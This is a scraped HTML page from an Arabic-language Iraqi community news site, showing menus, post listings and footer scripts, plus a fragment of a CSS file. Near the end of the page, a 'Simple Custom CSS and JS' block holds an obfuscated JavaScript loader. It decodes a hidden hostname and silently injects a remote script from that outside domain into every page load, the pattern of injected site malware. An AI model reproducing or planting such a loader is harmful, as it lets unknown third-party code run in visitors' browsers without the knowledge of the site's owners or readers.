			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4abb9e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://iraq2003.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="elementor-item menu-link" tabindex="-1">أخبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://iraq2003.com/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d9%86%d8%af%d9%88%d8%a7%d8%aa/" class="elementor-item menu-link" tabindex="-1">ملفات وندوات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://iraq2003.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-item menu-link" tabindex="-1">مقالات ودراسات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://iraq2003.com/category/%d8%a7%d8%af%d8%a8-%d9%88%d8%b4%d8%b9%d8%b1/" class="elementor-item menu-link" tabindex="-1">ادب وشعر</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://iraq2003.com/category/%d9%81%d9%86-%d9%88%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/" class="elementor-item menu-link" tabindex="-1">فن وموسيقى</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" class="elementor-item menu-link" tabindex="-1">الرياضة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://iraq2003.com/category/australia-news/" class="elementor-item menu-link" tabindex="-1">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9/" class="elementor-item menu-link" tabindex="-1">المنطقة الحرة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://iraq2003.com/category/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link" tabindex="-1">نشاطات إعمار</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4a2972 elementor-widget elementor-widget-heading" data-id="e4a2972" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">المنطقة الحرة</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3762d13 elementor-grid-1 elementor-posts--align-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="3762d13" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-731 post type-post status-publish format-standard has-post-thumbnail hentry category-19" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%80%d9%80%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="216" src="https://iraq2003.com/wp-content/uploads/2020/11/Untitled-2-300x216.jpg" class="attachment-medium size-medium wp-image-614" alt="" decoding="async" srcset="https://iraq2003.com/wp-content/uploads/2020/11/Untitled-2-300x216.jpg 300w, https://iraq2003.com/wp-content/uploads/2020/11/Untitled-2.jpg 449w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%80%d9%80%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9/" >
				آخر أخبار أستراليا &#8211; ARABIC			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%80%d9%80%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9/" aria-label="Read more about آخر أخبار أستراليا &#8211; ARABIC" tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2020		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-728 post type-post status-publish format-standard has-post-thumbnail hentry category-19" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%85%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://iraq2003.com/wp-content/uploads/2023/09/majed2023-300x150.jpg" class="attachment-medium size-medium wp-image-1876" alt="" decoding="async" srcset="https://iraq2003.com/wp-content/uploads/2023/09/majed2023-300x150.jpg 300w, https://iraq2003.com/wp-content/uploads/2023/09/majed2023.jpg 318w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%85%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-2/" >
				للإطلاع على الحوار المفتوح مع الأستاذ المفكر ماجد الغرباوي رئيس مؤسسة المثقف العربي . سيدني / أستراليا.			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%85%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-2/" aria-label="Read more about للإطلاع على الحوار المفتوح مع الأستاذ المفكر ماجد الغرباوي رئيس مؤسسة المثقف العربي . سيدني / أستراليا." tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2020		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-85f580a elementor-widget elementor-widget-heading" data-id="85f580a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">نشاطات إعمار</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6db165b elementor-grid-1 elementor-posts--align-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6db165b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-724 post type-post status-publish format-standard has-post-thumbnail hentry category-20" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a-%d9%84%d9%88%d9%82%d9%81%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://iraq2003.com/wp-content/uploads/2020/11/montada30-300x200.jpg" class="attachment-medium size-medium wp-image-725" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a-%d9%84%d9%88%d9%82%d9%81%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" >
				التقرير الخبري لوقفة لجنة العمل المشترك			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2020		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a-%d9%84%d9%88%d9%82%d9%81%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" aria-label="Read more about التقرير الخبري لوقفة لجنة العمل المشترك" tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-493 post type-post status-publish format-standard has-post-thumbnail hentry category-20" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%b5%d9%81%d8%ad%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%84/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="147" src="https://iraq2003.com/wp-content/uploads/2020/11/hh5-300x147.jpg" class="attachment-medium size-medium wp-image-1899" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%b5%d9%81%d8%ad%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%84/" >
				صفحة لجنة العمل المشترك لمنظمات الجالية			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 14, 2020		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%b5%d9%81%d8%ad%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%84/" aria-label="Read more about صفحة لجنة العمل المشترك لمنظمات الجالية" tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2004-2026 <span class="ast-footer-site-title">شبكة اعمار العراق</span> | Design By <a href="https://www.albaghdadiya.com/">Albaghdadiya IT Co.</a>
					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<div class="footer-primary-navigation"><ul id="menu-menu-ar" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://iraq2003.com/australia-news/" class="menu-link">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://iraq2003.com/%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="menu-link">آخر أخبار العراق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://iraq2003.com/%d9%84%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84/" class="menu-link">للتواصل</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://iraq2003.com/%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="menu-link">إعمار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://iraq2003.com/" class="menu-link">الرئيسية</a></li>
</ul></div>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://iraq2003.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://iraq2003.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/iraq2003.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iraq2003.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iraq2003.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6d587cdf3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2021,"title":"%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86%20%D9%8A%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%D9%88%D9%86%20%D8%A7%D9%84%D9%8043%20%D9%85%D9%84%D9%8A%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%202023..%20%D9%82%D8%B1%D8%A7%D8%A8%D8%A9%20%D9%86%D8%B5%D9%81%20%D8%A7%D9%84%D8%B3%D9%83%D8%A7%D9%86%20%D8%AA%D8%AD%D8%AA%20%D8%A7%D9%84%D9%8015%20%D8%B9%D8%A7%D9%85%D8%A7%20%E2%80%93%20%D8%B4%D8%A8%D9%83%D8%A9%20%D8%A7%D8%B9%D9%85%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82","excerpt":"","featuredImage":"https:\/\/iraq2003.com\/wp-content\/uploads\/2024\/01\/Doc-P-478399-638402883088619487-1024x576.jpeg"}};
</script>
<script src="https://iraq2003.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://iraq2003.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://iraq2003.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://iraq2003.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iraq2003.com\/wp-admin\/admin-ajax.php","nonce":"7ab3e5df95","urls":{"assets":"https:\/\/iraq2003.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iraq2003.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iraq2003.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 20b6826fb4da77de28480d13010d2148 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://iraq2003.com/wp-content/uploads/elementor/css/post-92.css?ver=1769034865
body_size: 1153
content:
.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-509e22b:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-509e22b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container{min-height:180px;}.elementor-92 .elementor-element.elementor-element-509e22b{border-style:solid;border-width:5px 0px 0px 0px;border-color:#EF7F1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-21c7e61c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-widget-container{text-align:center;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-social-icon{--icon-padding:0.9em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-92 .elementor-element.elementor-element-679d6d6b:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-679d6d6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EF7F1A;}.elementor-92 .elementor-element.elementor-element-679d6d6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-92 .elementor-element.elementor-element-679d6d6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
